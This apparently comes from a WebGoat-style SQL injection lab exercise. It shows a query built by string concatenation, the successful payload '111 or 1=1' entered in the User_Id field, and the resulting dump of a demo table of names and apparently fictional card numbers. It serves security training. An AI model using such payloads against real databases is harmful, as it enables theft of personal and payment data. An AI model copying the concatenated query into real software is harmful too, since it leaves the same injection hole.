 "SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count: 0
User_Id: 111 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 111 or 1=1